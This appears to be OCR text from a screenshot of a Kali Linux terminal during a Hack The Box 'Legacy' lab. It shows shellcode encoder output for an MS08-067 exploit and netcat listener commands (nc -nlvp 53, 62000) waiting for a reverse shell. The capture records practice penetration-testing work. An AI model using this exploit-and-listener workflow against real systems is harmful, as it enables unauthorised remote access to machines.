 *notes.ctb - /home/kali/...
ms08_067/ms08_067_...
ms08_067_2018.py (~/...
kali@kali: ~/htb/boxes/l...
Downloads - File Manag...
06:51 AM
kali@kali: ~/htb/boxes/legacy
File Actions Edit View Help
x86/shikata_ga_nai failed with A valid opcode permutation coul
d not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad characte
r (index=3, char=0×00)
Attempting to encode payload with 1 iterations of x86/call4_dw
ord_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1494 bytes
kali@kali:~/htb/boxes/legacy/exploit$ gedit rev2.txt &
[1] 13882
kali@kali:~/htb/boxes/legacy/exploit$
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$
kali@kali:~/htb/boxes/legacy$ sudo nc -nlvp 53
[sudo] password for kali:
listening on [any] 53 ...
^C
kali@kali:~/htb/boxes/legacy$ sudo nc -nlvp 62000
listening on [any] 62000 ...
[HTB] 0:vpn 1:[tmux] 2:bash- 3:bash* "kali" 06:51 04-Sep-20